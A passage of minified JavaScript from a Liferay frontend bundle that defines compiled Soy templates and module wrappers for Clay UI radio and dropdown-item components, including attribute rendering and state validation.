"label",opt_data.label,"!goog.soy.data.SanitizedContent|null|string|undefined");var labelContent=soy.asserts.assertType(opt_data.labelContent==null||goog.isFunction(opt_data.labelContent),"labelContent",opt_data.labelContent,"function()|null|undefined");var name=soy.asserts.assertType(opt_data.name==null||goog.isString(opt_data.name)||opt_data.name instanceof goog.soy.data.SanitizedContent,"name",opt_data.name,"!goog.soy.data.SanitizedContent|null|string|undefined");var showLabel=soy.asserts.assertType(opt_data.showLabel==
null||goog.isBoolean(opt_data.showLabel)||opt_data.showLabel===1||opt_data.showLabel===0,"showLabel",opt_data.showLabel,"boolean|null|undefined");var value=soy.asserts.assertType(opt_data.value==null||goog.isString(opt_data.value)||opt_data.value instanceof goog.soy.data.SanitizedContent,"value",opt_data.value,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy31=function attributes__soy31(){incrementalDom.attr("class","custom-control custom-radio"+(inline?" custom-control-inline":
"")+(elementClasses?" "+elementClasses:""));if(id)incrementalDom.attr("id",id)};incrementalDom.elementOpenStart("div");attributes__soy31();incrementalDom.elementOpenEnd();$input({checked:checked,disabled:disabled,label:label,labelContent:labelContent,name:name,showLabel:showLabel!=null?showLabel:true,value:value},opt_ijData);incrementalDom.elementClose("div")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayRadio.render";var $input=function $input(opt_data,opt_ijData,
opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var checked=soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var label=soy.asserts.assertType(opt_data.label==
null||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|null|string|undefined");var labelContent=soy.asserts.assertType(opt_data.labelContent==null||goog.isFunction(opt_data.labelContent),"labelContent",opt_data.labelContent,"function()|null|undefined");var name=soy.asserts.assertType(opt_data.name==null||goog.isString(opt_data.name)||opt_data.name instanceof goog.soy.data.SanitizedContent,"name",opt_data.name,
"!goog.soy.data.SanitizedContent|null|string|undefined");var showLabel=soy.asserts.assertType(opt_data.showLabel==null||goog.isBoolean(opt_data.showLabel)||opt_data.showLabel===1||opt_data.showLabel===0,"showLabel",opt_data.showLabel,"boolean|null|undefined");var value=soy.asserts.assertType(opt_data.value==null||goog.isString(opt_data.value)||opt_data.value instanceof goog.soy.data.SanitizedContent,"value",opt_data.value,"!goog.soy.data.SanitizedContent|null|string|undefined");incrementalDom.elementOpen("label");
var inputAttributes__soy75=function inputAttributes__soy75(){if(checked)incrementalDom.attr("checked","checked");if(disabled)incrementalDom.attr("disabled","disabled");incrementalDom.attr("class","custom-control-input");if(name)incrementalDom.attr("name",name);if(value)incrementalDom.attr("value",value);incrementalDom.attr("ref","input");incrementalDom.attr("type","radio");incrementalDom.attr("role","radio")};incrementalDom.elementOpenStart("input");inputAttributes__soy75();incrementalDom.elementOpenEnd();
incrementalDom.elementClose("input");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","custom-control-label");incrementalDom.elementOpenEnd();if(label){var spanLabelClasses__soy87="";spanLabelClasses__soy87+="custom-control-label-text";spanLabelClasses__soy87+=!showLabel?" sr-only":"";incrementalDom.elementOpenStart("span");incrementalDom.attr("class",spanLabelClasses__soy87);incrementalDom.elementOpenEnd();soyIdom.print(label);incrementalDom.elementClose("span")}incrementalDom.elementClose("span");
if(labelContent)labelContent();incrementalDom.elementClose("label")};exports.input=$input;$input.Params;if(goog.DEBUG)$input.soyTemplateName="ClayRadio.input";exports.render.params=["checked","disabled","elementClasses","id","inline","label","labelContent","name","showLabel","value"];exports.render.types={"checked":"bool","disabled":"bool","elementClasses":"string","id":"string","inline":"bool","label":"string","labelContent":"html","name":"string","showLabel":"bool","value":"string"};exports.input.params=
["checked","disabled","label","labelContent","name","showLabel","value"];exports.input.types={"checked":"bool","disabled":"bool","label":"string","labelContent":"html","name":"string","showLabel":"bool","value":"string"};exports.templates=templates=exports;return exports});var ClayRadio=function(_Component){_inherits(ClayRadio,_Component);function ClayRadio(){_classCallCheck(this,ClayRadio);return _possibleConstructorReturn(this,(ClayRadio.__proto__||Object.getPrototypeOf(ClayRadio)).apply(this,arguments))}
return ClayRadio}(_metalComponent2.default);_metalSoy2.default.register(ClayRadio,templates);exports.ClayRadio=ClayRadio;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-radio@2.5.1/lib/ClayRadio",["module","exports","require","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayRadio.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayRadio=undefined;var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=
_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayRadioSoy=require("./ClayRadio.soy");var _ClayRadioSoy2=_interopRequireDefault(_ClayRadioSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?
obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayRadio=function(_ClayComponent){_inherits(ClayRadio,_ClayComponent);function ClayRadio(){_classCallCheck(this,ClayRadio);return _possibleConstructorReturn(this,(ClayRadio.__proto__||Object.getPrototypeOf(ClayRadio)).apply(this,
arguments))}return ClayRadio}(_clayComponent2.default);ClayRadio.STATE={checked:_metalState.Config.bool().value(false),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),inline:_metalState.Config.bool().value(false),label:_metalState.Config.string(),labelContent:_metalState.Config.any(),name:_metalState.Config.string(),showLabel:_metalState.Config.bool().value(true),
value:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-radio",ClayRadio);_metalSoy2.default.register(ClayRadio,_ClayRadioSoy2.default);exports.ClayRadio=ClayRadio;exports.default=ClayRadio});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/validators",["module","exports","require","frontend-js-metal-web$metal-state"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.preferredAlign=exports.itemsValidator=exports.itemShape=undefined;var _metalState=require("frontend-js-metal-web$metal-state");var itemShape={active:_metalState.Config.bool().value(false),checked:_metalState.Config.bool().value(false),
disabled:_metalState.Config.bool().value(false),href:_metalState.Config.string(),icon:_metalState.Config.string(),inputName:_metalState.Config.string(),inputValue:_metalState.Config.string(),label:_metalState.Config.oneOfType([_metalState.Config.number(),_metalState.Config.string()]),maxItems:_metalState.Config.number(),separator:_metalState.Config.bool().value(false),title:_metalState.Config.string(),type:_metalState.Config.oneOf(["checkbox","group","item","radio","radiogroup","separator"]).value("item")};
var itemsValidator=_metalState.Config.arrayOf(_metalState.Config.shapeOf(itemShape));itemShape.items=itemsValidator;var preferredAlign=_metalState.Config.oneOf(["BottomCenter","BottomLeft","BottomRight","LeftCenter","RightCenter","TopCenter","TopLeft","TopRight"]);exports.itemShape=itemShape;exports.itemsValidator=itemsValidator;exports.preferredAlign=preferredAlign});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownItem.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayDropdownItem=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=
require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call===
"function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=
goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayDropdownItem.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias5=_metalSoy2.default.getTemplate("ClayButton.incrementaldom","render");var $templateAlias1=_metalSoy2.default.getTemplate("ClayCheckbox.incrementaldom","render");var $templateAlias3=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom",
"items");var $templateAlias6=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $templateAlias4=_metalSoy2.default.getTemplate("ClayLink.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayRadio.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var _handleItemClick=opt_data._handleItemClick;var active=soy.asserts.assertType(opt_data.active==
null||goog.isBoolean(opt_data.active)||opt_data.active===1||opt_data.active===0,"active",opt_data.active,"boolean|null|undefined");var checked=soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,
"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");
var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputName=soy.asserts.assertType(opt_data.inputName==null||goog.isString(opt_data.inputName)||opt_data.inputName instanceof goog.soy.data.SanitizedContent,"inputName",opt_data.inputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputValue=soy.asserts.assertType(opt_data.inputValue==
null||goog.isString(opt_data.inputValue)||opt_data.inputValue instanceof goog.soy.data.SanitizedContent,"inputValue",opt_data.inputValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var items=soy.asserts.assertType(opt_data.items==null||goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e|null|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,
"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxItems=soy.asserts.assertType(opt_data.maxItems==null||goog.isNumber(opt_data.maxItems),"maxItems",opt_data.maxItems,"null|number|undefined");var separator=soy.asserts.assertType(opt_data.separator==
null||goog.isBoolean(opt_data.separator)||opt_data.separator===1||opt_data.separator===0,"separator",opt_data.separator,"boolean|null|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof
goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");var variant__soy760=contentRenderer!=null?contentRenderer:"item";soy.$$getDelegateFn(soy.$$getDelTemplateId("ClayDropdownItem.Item.idom"),variant__soy760,false)({_handleItemClick:_handleItemClick,active:active,checked:checked,disabled:disabled,href:href,icon:icon,inputName:inputName,inputValue:inputValue,items:items,itemsIconAlignment:itemsIconAlignment,label:label?""+label:"",maxItems:maxItems,
separator:separator,spritemap:spritemap,title:title},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayDropdownItem.render";var __deltemplate__ClayDropdownItem_Item_=function __deltemplate__ClayDropdownItem_Item_(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var label=soy.asserts.assertType(goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|string");
var _handleItemClick=opt_data._handleItemClick;var active=soy.asserts.assertType(opt_data.active==null||goog.isBoolean(opt_data.active)||opt_data.active===1||opt_data.active===0,"active",opt_data.active,"boolean|null|undefined");var checked=soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||
opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");
var inputName=soy.asserts.assertType(opt_data.inputName==null||goog.isString(opt_data.inputName)||opt_data.inputName instanceof goog.soy.data.SanitizedContent,"inputName",opt_data.inputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputValue=soy.asserts.assertType(opt_data.inputValue==null||goog.isString(opt_data.inputValue)||opt_data.inputValue instanceof goog.soy.data.SanitizedContent,"inputValue",opt_data.inputValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var items=
soy.asserts.assertType(opt_data.items==null||goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e|null|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxItems=soy.asserts.assertType(opt_data.maxItems==null||goog.isNumber(opt_data.maxItems),
"maxItems",opt_data.maxItems,"null|number|undefined");var separator=soy.asserts.assertType(opt_data.separator==null||goog.isBoolean(opt_data.separator)||opt_data.separator===1||opt_data.separator===0,"separator",opt_data.separator,"boolean|null|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");
var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemContent__soy866=function itemContent__soy866(){var elementClasses__soy806="";elementClasses__soy806+="dropdown-item";elementClasses__soy806+=active?" active":"";elementClasses__soy806+=disabled?" disabled":"";var labelContent__soy834=function labelContent__soy834(){var iconContent__soy818=
function iconContent__soy818(){if(icon&&spritemap){incrementalDom.elementOpenStart("span");incrementalDom.attr("class","dropdown-item-indicator");incrementalDom.elementOpenEnd();$templateAlias6({spritemap:spritemap,symbol:icon},opt_ijData);incrementalDom.elementClose("span")}};if(icon&&itemsIconAlignment=="left")iconContent__soy818();soyIdom.print(label);if(icon&&itemsIconAlignment=="right")iconContent__soy818()};if(href){var $tmp;if(disabled)$tmp="javascript:;";else if(href)$tmp=href;else $tmp="";
$templateAlias4({elementClasses:elementClasses__soy806,href:""+$tmp,label:labelContent__soy834,title:title},opt_ijData)}else $templateAlias5({ariaLabel:label,disabled:disabled,elementClasses:elementClasses__soy806,label:labelContent__soy834,size:"sm",spritemap:spritemap,style:"link"},opt_ijData)};var itemAttributes__soy871=function itemAttributes__soy871(){incrementalDom.attr("data-onclick",_handleItemClick);incrementalDom.attr("tabindex","-1")};incrementalDom.elementOpenStart("li");itemAttributes__soy871();
incrementalDom.elementOpenEnd();itemContent__soy866();incrementalDom.elementClose("li")};exports.__deltemplate__ClayDropdownItem_Item_=__deltemplate__ClayDropdownItem_Item_;__deltemplate__ClayDropdownItem_Item_.Params;if(goog.DEBUG)__deltemplate__ClayDropdownItem_Item_.soyTemplateName="ClayDropdownItem.__deltemplate__ClayDropdownItem_Item_";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayDropdownItem.Item.idom"),"",0,__deltemplate__ClayDropdownItem_Item_);var __deltemplate__ClayDropdownItem_Item_checkbox=
function __deltemplate__ClayDropdownItem_Item_checkbox(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var label=soy.asserts.assertType(goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|string");var _handleItemClick=opt_data._handleItemClick;var active=soy.asserts.assertType(opt_data.active==null||goog.isBoolean(opt_data.active)||opt_data.active===1||opt_data.active===
0,"active",opt_data.active,"boolean|null|undefined");var checked=soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||
opt_data.href instanceof goog.soy.data.SanitizedContent,"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputName=soy.asserts.assertType(opt_data.inputName==null||goog.isString(opt_data.inputName)||opt_data.inputName instanceof goog.soy.data.SanitizedContent,
"inputName",opt_data.inputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputValue=soy.asserts.assertType(opt_data.inputValue==null||goog.isString(opt_data.inputValue)||opt_data.inputValue instanceof goog.soy.data.SanitizedContent,"inputValue",opt_data.inputValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var items=soy.asserts.assertType(opt_data.items==null||goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e|null|undefined");var itemsIconAlignment=
soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxItems=soy.asserts.assertType(opt_data.maxItems==null||goog.isNumber(opt_data.maxItems),"maxItems",opt_data.maxItems,"null|number|undefined");var separator=soy.asserts.assertType(opt_data.separator==null||goog.isBoolean(opt_data.separator)||
opt_data.separator===1||opt_data.separator===0,"separator",opt_data.separator,"boolean|null|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",
opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");var checkbox__soy903=function checkbox__soy903(){$templateAlias1({checked:checked,disabled:disabled,inline:true,label:label,name:inputName,value:inputValue},opt_ijData)};var itemAttributes__soy912=function itemAttributes__soy912(){incrementalDom.attr("class","dropdown-item"+(active||checked?" active":""));incrementalDom.attr("data-onclick",_handleItemClick);incrementalDom.attr("tabindex","-1")};incrementalDom.elementOpenStart("li");
itemAttributes__soy912();incrementalDom.elementOpenEnd();checkbox__soy903();incrementalDom.elementClose("li")};exports.__deltemplate__ClayDropdownItem_Item_checkbox=__deltemplate__ClayDropdownItem_Item_checkbox;__deltemplate__ClayDropdownItem_Item_checkbox.Params;if(goog.DEBUG)__deltemplate__ClayDropdownItem_Item_checkbox.soyTemplateName="ClayDropdownItem.__deltemplate__ClayDropdownItem_Item_checkbox";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayDropdownItem.Item.idom"),"checkbox",0,__deltemplate__ClayDropdownItem_Item_checkbox);
var __deltemplate__ClayDropdownItem_Item_group=function __deltemplate__ClayDropdownItem_Item_group(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var label=soy.asserts.assertType(goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|string");var _handleItemClick=opt_data._handleItemClick;var active=soy.asserts.assertType(opt_data.active==null||goog.isBoolean(opt_data.active)||
opt_data.active===1||opt_data.active===0,"active",opt_data.active,"boolean|null|undefined");var checked=soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var href=soy.asserts.assertType(opt_data.href==
null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputName=soy.asserts.assertType(opt_data.inputName==null||goog.isString(opt_data.inputName)||opt_data.inputName instanceof
goog.soy.data.SanitizedContent,"inputName",opt_data.inputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputValue=soy.asserts.assertType(opt_data.inputValue==null||goog.isString(opt_data.inputValue)||opt_data.inputValue instanceof goog.soy.data.SanitizedContent,"inputValue",opt_data.inputValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var items=soy.asserts.assertType(opt_data.items==null||goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e|null|undefined");
var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxItems=soy.asserts.assertType(opt_data.maxItems==null||goog.isNumber(opt_data.maxItems),"maxItems",opt_data.maxItems,"null|number|undefined");var separator=soy.asserts.assertType(opt_data.separator==
null||goog.isBoolean(opt_data.separator)||opt_data.separator===1||opt_data.separator===0,"separator",opt_data.separator,"boolean|null|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof
goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");if(label&&label!=""){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","dropdown-subheader");incrementalDom.attr("role","presentation");incrementalDom.elementOpenEnd();soyIdom.print(label);incrementalDom.elementClose("li")}if(items)$templateAlias3({_handleItemClick:_handleItemClick,items:items,itemsIconAlignment:itemsIconAlignment,maxItems:maxItems,spritemap:spritemap},opt_ijData)};
exports.__deltemplate__ClayDropdownItem_Item_group=__deltemplate__ClayDropdownItem_Item_group;__deltemplate__ClayDropdownItem_Item_group.Params;if(goog.DEBUG)__deltemplate__ClayDropdownItem_Item_group.soyTemplateName="ClayDropdownItem.__deltemplate__ClayDropdownItem_Item_group";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayDropdownItem.Item.idom"),"group",0,__deltemplate__ClayDropdownItem_Item_group);var __deltemplate__ClayDropdownItem_Item_radio=function __deltemplate__ClayDropdownItem_Item_radio(opt_data,
opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var label=soy.asserts.assertType(goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|string");var _handleItemClick=opt_data._handleItemClick;var active=soy.asserts.assertType(opt_data.active==null||goog.isBoolean(opt_data.active)||opt_data.active===1||opt_data.active===0,"active",opt_data.active,"boolean|null|undefined");var checked=
soy.asserts.assertType(opt_data.checked==null||goog.isBoolean(opt_data.checked)||opt_data.checked===1||opt_data.checked===0,"checked",opt_data.checked,"boolean|null|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,
"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var inputName=soy.asserts.assertType(opt_data.inputName==null||goog.isString(opt_data.inputName)||opt_data.inputName instanceof goog.soy.data.SanitizedContent,"inputName",opt_data.inputName,"!goog.soy.data.SanitizedContent|null|string|undefined");
var inputValue=soy.asserts.assertType(opt_data.inputValue==null||goog.isString(opt_data.inputValue)||opt_data.inputValue instanceof goog.soy.data.SanitizedContent,"inputValue",opt_data.inputValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var items=soy.asserts.assertType(opt_data.items==null||goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e|null|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||
opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxItems=soy.asserts.assertType(opt_data.maxItems==null||goog.isNumber(opt_data.maxItems),"maxItems",opt_data.maxItems,"null|number|undefined");var separator=soy.asserts.assertType(opt_data.separator==null||goog.isBoolean(opt_data.separator)||opt_data.separator===1||opt_data.separator===0,"separator",opt_data.separator,
"boolean|null|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");var radio__soy978=
function radio__soy978(){$templateAlias2({checked:checked,disabled:disabled,inline:true,label:label,name:inputName,value:inputValue},opt_ijData)};var itemAttributes__soy987=function itemAttributes__soy987(){incrementalDom.attr("class","dropdown-item"+(active||checked?" active":""));incrementalDom.attr("data-onclick",_handleItemClick);incrementalDom.attr("tabindex","-1")};incrementalDom.elementOpenStart("li");itemAttributes__soy987();incrementalDom.elementOpenEnd();radio__soy978();incrementalDom.elementClose("li")};
